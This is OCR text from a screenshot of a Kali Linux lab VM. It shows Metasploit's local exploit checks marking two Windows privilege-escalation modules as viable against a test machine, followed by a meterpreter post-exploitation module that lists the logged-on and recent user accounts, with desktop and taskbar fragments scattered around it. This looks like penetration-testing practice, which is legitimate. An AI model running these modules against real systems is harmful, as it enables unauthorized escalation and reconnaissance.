 kali on ML-REFVM-122525 - Virtual Machine Connection
ml-lab-b97dc024-f369-4fa3-a5d9-0c9911ae0a6b.eastus.cloudapp.az...
File Action Media Clipboard View Help
Applications Places Terminal Wed 21:22 1
root@kali: ~
[*] 192.168.0.20 - 30 exploit checks are being tried...
[+] 192.168.0.20 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 192.168.0.20 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
meterpreter > run /post/windows/gather/enum_logged_on_users
[-] The specified meterpreter session script could not be found: /post/windows/gather/enum_logged_on_u
sers
meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 2
Current Logged Users
====================
SID User
--- ----
S-1-5-21-321011808-3761883066-353627080-1000 MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20201118212108_default_192.168.0.20_host.users.activ_878074.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 %systemroot%\ServiceProfiles\LocalService
S-1-5-20 %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000 C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003 C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004 C:\Users\vagrant
meterpreter >
Status: Running
Recycle
Git Ba
Goog
Chron
Hyper
Manag
Notepa
Micros
Edge
Settings
H
Find
Update
W
De
W
Ba
Tr
Re
Ac
Fi
Fo
W
.x
About
rg
Start Server on
Application Startup
Server Status
Running
Hide To Systray
Level Stats
Global Statistics
Name Value
source_connections 1
client_connections 2
connections 5
s Been Running 0 Days, 0 Hours, 56 Minutes, 3 Seconds
reboot.
rror is given in the case no rearms are left.
eBnk
be able to re-arm the trial.
Windows 10 Enterpri
Windows Lice
Build 17763.rs5_release
9:22 P
11/18/2
Type here to search
5:22 AM
11/19/2020
2